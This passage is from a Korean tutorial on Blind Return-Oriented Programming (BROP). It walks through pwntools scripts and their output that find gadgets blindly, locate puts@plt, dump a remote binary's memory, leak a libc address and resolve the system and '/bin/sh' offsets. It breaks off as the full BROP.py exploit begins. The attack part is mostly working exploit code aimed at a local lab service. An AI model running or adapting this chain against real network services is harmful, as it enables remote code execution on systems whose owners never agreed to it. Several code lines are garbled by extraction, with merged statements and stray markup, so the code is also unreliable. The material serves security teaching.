        response = r.recv(timeout=0.2)
        r.close()
         if 'WelCome my friend,Do you know password?' in response:
            return True
         return False
     except Exception as e:
            r.close()
        return False
```
다음과 같이 Stop Gadget을 제거하고 BROP Gadget으로 추측되는 주소만을 사용해서 전달합니다.

예외가 발생하면 BROP Gadget으로 판단합니다.

#### def is\_BROP\_gadget(size,addr):

```
def is_BROP_gadget(size,addr):
    try:
        payload = ''
        payload += 'A' * size 
        payload += p64(addr) 
        payload += p64(0x41) * 10
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        response = r.recv()
        r.close()
        return False
     except Exception as e:
        return True
```
다음 코드를 이용하여 BROP Gadget을 찾을 수 있습니다.#### def find\_brop\_gadget(size,stop\_gadget):

```
def find brop gadget(size, stop gadget):
     p = log.progress("Searching for BROP gadget ") 
    for offset in range(0x1,0x1000):
         if offset % 0x100 == 0:
             log.info('Progressed to 0x%x' % offset)
         addr = int(base + offset)
         if maybe_BROP_gadget(size,stop_gadget,addr):
            log.info('Maybe BROP Gagget : ' + hex(int(base + offset)))
             if is_BROP_gadget(size, addr):
                 p.success("Done")
                 log.info('Finded BROP Gagget : ' + hex(int(base + offset)))
                 return addr
```
#### • 다음과 같이 BROP Gadget을 찾을 수 있습니다. 앞에서 설명했듯이 "pop rdi; ret" Gadget도 찾을 수 있습니다.

#### Find BROP Gadget

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python maybe_BROP_gadget.py 
[*] Overflow size : 72
[+] Searching for Stop gadget : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[*] Stop address: 0x4005c0
[+] Searching for BROP gadget : Done
[*] Progressed to 0x100
[*] Progressed to 0x200
[*] Progressed to 0x300
[*] Progressed to 0x400
[*] Progressed to 0x500
[*] Maybe BROP Gagget : 0x4005c0
[*] Maybe BROP Gagget : 0x4005c2
[*] Maybe BROP Gagget : 0x4005c3
[*] Maybe BROP Gagget : 0x4005c5
[*] Maybe BROP Gagget : 0x4005c6
[*] Maybe BROP Gagget : 0x4005c7
[*] Maybe BROP Gagget : 0x4005c9
[*] Maybe BROP Gagget : 0x4005cd
[*] Maybe BROP Gagget : 0x4005ce
[*] Maybe BROP Gagget : 0x4005cf
[*] Maybe BROP Gagget : 0x4005d0
[*] Maybe BROP Gagget : 0x4005d6
[*] Maybe BROP Gagget : 0x4005d7
[*] Maybe BROP Gagget : 0x4005dd
[*] Maybe BROP Gagget : 0x4005de
[*] Progressed to 0x600
[*] Maybe BROP Gagget : 0x4006b6
[*] Maybe BROP Gagget : 0x4006b7
[*] Maybe BROP Gagget : 0x4006b8
[*] Maybe BROP Gagget : 0x4006ba
[*] Maybe BROP Gagget : 0x4006ce
[*] Maybe BROP Gagget : 0x4006e2
[*] Maybe BROP Gagget : 0x4006f6
[*] Progressed to 0x700
[*] Maybe BROP Gagget : 0x4007ba
[*] Finded BROP Gagget : 0x4007ba
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
```## Get puts@plt address

```
다음과 같은 방법으로 puts함수의 plt 주소를 찾을 수 있습니다.
```
- 해당 프로그램에서 문자를 출력할 때 printf(),puts() 함수를 사용하고 있다고 가정을 합니다.
- 해당 함수들은 첫번째 인자 값으로 전달된 주소에 저장된 값을 출력합니다.
- 해당 바이너리에 PIE 설정되지 않았기 때문에 프로세스의 기본시작 주소는 0x400000입니다. 그리고 0x400000영역에 "\x7fELF" 문자가 저장되어 있습니다.
- **, addr , "\x7fELF" puts .**

#### def find\_puts\_addr(size,stop\_gadget,rdi\_ret):

```
def find_puts_addr(size,stop_gadget,rdi_ret):
    p = log.progress("Searching for the address of puts@plt") 
    for offset in range(1,0x1000):
        addr = int(base + offset)
        payload = ''
       payload += 'A' * size + p64(rdi_ret) payload += p64(0x400000) 
        payload += p64(addr) 
        payload += p64(stop_gadget)
        if offset % 0x100 == 0:
             log.info('Progressed to 0x%x' % offset)
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
        r.sendline(payload)
        try:
            response = r.recv() if response.startswith('\x7fELF'):
                 p.success("Done")
                 log.success('find puts@plt addr: 0x%x' % addr)
                return addr
            r.close()
             addr += 1
         except Exception as e:
             r.close()
            addr += 1
```
다음과 같이 puts함수의 plt 주소를 찾을 수 있습니다.#### Find puts@plt

lazenca0x0@ubuntu:~/Exploit/BROP\$ python find\_puts\_addr.py [\*] Overflow size : 72 [+] Searching for Stop gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Stop address: 0x4005c0 [+] Searching for BROP gadget : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [\*] Maybe BROP Gagget : 0x4005c0 [\*] Maybe BROP Gagget : 0x4005c2 [\*] Maybe BROP Gagget : 0x4005c3 [\*] Maybe BROP Gagget : 0x4005c5 [\*] Maybe BROP Gagget : 0x4005c6 [\*] Maybe BROP Gagget : 0x4005c7 [\*] Maybe BROP Gagget : 0x4005c9 [\*] Maybe BROP Gagget : 0x4005cd [\*] Maybe BROP Gagget : 0x4005ce [\*] Maybe BROP Gagget : 0x4005cf [\*] Maybe BROP Gagget : 0x4005d0 [\*] Maybe BROP Gagget : 0x4005d6 [\*] Maybe BROP Gagget : 0x4005d7 [\*] Maybe BROP Gagget : 0x4005dd [\*] Maybe BROP Gagget : 0x4005de [\*] Progressed to 0x600 [\*] Maybe BROP Gagget : 0x4006b6 [\*] Maybe BROP Gagget : 0x4006b7 [\*] Maybe BROP Gagget : 0x4006b8 [\*] Maybe BROP Gagget : 0x4006ba [\*] Maybe BROP Gagget : 0x4006ce [\*] Maybe BROP Gagget : 0x4006e2 [\*] Maybe BROP Gagget : 0x4006f6 [\*] Progressed to 0x700 [\*] Maybe BROP Gagget : 0x4007ba [\*] Finded BROP Gagget : 0x4007ba [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3 [+] Searching for the address of puts@plt : Done [\*] Progressed to 0x100 [\*] Progressed to 0x200 [\*] Progressed to 0x300 [\*] Progressed to 0x400 [\*] Progressed to 0x500 [+] find puts@plt addr: 0x400555 [+] Puts plt : 0x400555

### <span id="page-9-0"></span>Dump memory

다음 코드를 이용하여 프로그램의 메모리를 덤프 할 수 있습니다. 앞에서 찾은 puts@plt주소를 이용하여 프로그램 메모리를 덤프 할 수 있습니다.```
def memory_dump(size,stop_gadget,rdi_ret,put_plt):
```

```
def memory_dump(size,stop_gadget,rdi_ret,put_plt):
    now = base
   end = 0x401000dump = "" p = log.progress("Memory dump") 
    while now < end:
        if now % 0x100 == 0:
             log.info("Progressed to 0x%x" % now)
        payload = ''
        payload += 'A' * size
        payload += p64(rdi_ret)
        payload += p64(now)
        payload += p64(puts_plt)
        payload += p64(stop_gadget)
        r = remote(ip,port,level='error')
        r.recvuntil('WelCome my friend,Do you know password?\n')
         r.sendline(payload)
        try:
            data = r<u>.</u>recv(timeout=<math>0.5)
             r.close()
            data = data[:data.index("\nWelCome")]
         except ValueError as e:
             data = data
         except Exception as e:
             continue
        if len(data.split()) == 0:
           data = \sqrt{x00} dump += data
         now += len(data)
     with open('memory.dump','wb') as f:
        f.write(dump)
     p.success("Done")
```
스크립트를 실행하면 다음과 같이 memory.dump 파일이 생성됩니다.#### memory.dump

lazenca0x0@ubuntu:~/Exploit/BROP\$ python memory\_dump.py [\*] Overflow size : 72 [+] BROP Gadget : 0x4007ba [+] RDI Gadget : 0x4007c3 [+] Puts plt : 0x400555 [+] Memory dump: Done [\*] Progressed to 0x400000 [\*] Progressed to 0x400100 [\*] Progressed to 0x400200 [\*] Progressed to 0x400300 [\*] Progressed to 0x400400 [\*] Progressed to 0x400500 [\*] Progressed to 0x400900 [\*] Progressed to 0x400a00 [\*] Progressed to 0x400b00 [\*] Progressed to 0x400c00 [\*] Progressed to 0x400d00 [\*] Progressed to 0x400e00 [\*] Progressed to 0x400f00 lazenca0x0@ubuntu:~/Exploit/BROP\$ ls brop BROP.py libc memory.dump run.sh lazenca0x0@ubuntu:~/Exploit/BROP\$ file memory.dump memory.dump: ERROR: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked error reading (Invalid argument) lazenca0x0@ubuntu:~/Exploit/BROP\$

## <span id="page-11-0"></span>Get puts@got address

- 다음과 같이 dump된 파일을 이용하여 puts 함수의 got 주소 값을 찾을 수 있습니다.
	- radare를 이용하여 덤프한 파일의 분석이 가능하며, 해당 파일에서 puts@plt영역을 분석할 수 있습니다. 아래 코드를 보면 puts@plt의 실제 주소는 0x00400560 이며, puts@got의 주소는 0x601018(0x00400566 + 0x200ab2)라는 것을 확인할 수 있습니다.

#### r2 -B 0x400000 memory.dump

```
lazenca0x0@ubuntu:~/Exploit/BROP$ r2 -B 0x400000 memory.dump
Warning: Cannot initialize program headers
Warning: read (shdr) at 0x1b30
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: read (init_offset)
Warning: read (main)
Warning: read (get_fini)
[0x008005c0]> pd 10 @ 0x400555
           0x00400555 00ff add bh, bh
           0x00400557 25b40a2000 and eax, 0x200ab4
           0x0040055c 0f1f4000 nop [rax]
           0x00400560 ff25b20a2000 jmp qword [rip+0x200ab2]
           0x00400566 6800000000 push 0x0
 0x0040056b e9e0ffffff jmp 0x400550
 0x00400570 ff25aa0a2000 jmp qword [rip+0x200aaa]
           0x00400576 6801000000 push 0x1 ; 0x00000001 
           0x0040057b e9d0ffffff jmp 0x400550
           0x00400580 ff25a20a2000 jmp qword [rip+0x200aa2]
[0x008005c0]> ? 0x00400566 + 0x200ab2
6295576 0x601018 030010030 6.0M 60000:0018 6295576 00011000 6295576.0 0.000000
```
[https://radare.gitbooks.io/radare2book/content/introduction/commandline\\_flags.html](https://radare.gitbooks.io/radare2book/content/introduction/commandline_flags.html)

## <span id="page-11-1"></span>Leak address

다음 코드를 이용하여 puts@got 영역에 저장된 libc address를 추출할 수 있습니다.#### def leak\_libc(r,size,stop\_gadget,rdi\_ret,put\_plt,puts\_got):

```
def leak libc(r,size,stop qadget,rdi ret,put plt,puts qot):
    payload = ''
    payload += 'A' * size
    payload += p64(rdi_ret)
    payload += p64(puts_got)
    payload += p64(puts_plt)
    payload += p64(stop_gadget)
    r.recvuntil('WelCome my friend,Do you know password?\n')
    r.sendline(payload)
    leakAddr = r.recvuntil("\nWelCome my friend,Do you know password?\n", drop=True)
   leakAddr = u64(leakAddr.ljust(8, 'x00')) return leakAddr
```
#### Leak the address of Libc

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python leak_address.py 
[*] Overflow size : 72
[+] BROP Gadget : 0x4007ba
[+] RDI Gadget : 0x4007c3
[+] Puts plt : 0x400555
[*] Address of puts in libc : 0x7f760f884690
lazenca0x0@ubuntu:~/Exploit/BROP$
```
## <span id="page-12-0"></span>Libc Search

#### 다음과 같이 libc-database에서 제공하는 프로그램을 이용하여 libc의 정보를 찾을 수 있습니다.

puts@got에 저장된 값을 추출하여 프로그램에서 사용하는 libc 파일의 종류 및 필요한 함수의 offset을 찾을 수 있습니다.

#### Libc Search - libc-database

```
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./add /usr/lib/libc-2.26.so
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./find puts 690
ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6_2.23-0ubuntu10_amd64
offset___libc_start_main_ret = 0x20830
offset_system = 0x0000000000045390
offset_dup2 = 0x00000000000f7970
offset_read = 0x00000000000f7250
offset_write = 0x00000000000f72b0
offset_str_bin_sh = 0x18cd57
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$ ./dump libc6_2.23-0ubuntu10_amd64 puts
offset_puts = 0x000000000006f690
lazenca0x0@ubuntu:~/Exploit/BROP/libc/libc-database$
```
libc-database O)

- 
- <https://github.com/niklasb/libc-database>
- 다음과 같이 Python 패키지 형태로 사용가능합니다.#### Libc Search - python

```
from LibcSearcher import *
lib = LibcSearcher('puts', addr_puts_libc)
libcBase = addr_puts_libc - lib.dump('puts')
system_addr = libcBase + lib.dump('system')
binsh_addr = libcBase + lib.dump('str_bin_sh')
log.info('libc base : ' + hex(libcBase))
log.info('system : ' + hex(system_addr))
log.info('binsh : ' + hex(binsh_addr))
```
LibcSearcher

Ф

<https://github.com/lieanu/LibcSearcher>

#### Find libc offset

```
lazenca0x0@ubuntu:~/Exploit/BROP$ python libc_search.py
[*] Overflow size : 72
[*] STOP Gadget : 0x4005c0
[*] BROP Gadget : 0x4007ba
[*] RDI Gadget : 0x4007c3
[*] Puts plt : 0x400555
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] libc base : 0x7fc974723000
[*] system : 0x7fc974768390
[*] binsh : 0x7fc9748afd57
```
## <span id="page-13-0"></span>Exploit code

#### BROP.py

```
from pwn import *
from LibcSearcher import *
#context.log_level = 'debug'
ip = '127.0.0.1'port = 10001
base = 0x400000def find_stop_gadget(size):
    p = log.progress("Searching for Stop gadget ") 
     for offset in range(1,0x1000):
        addr = int(base + offset)
         payload = ''
         payload += 'A' * size
         payload += p64(addr)
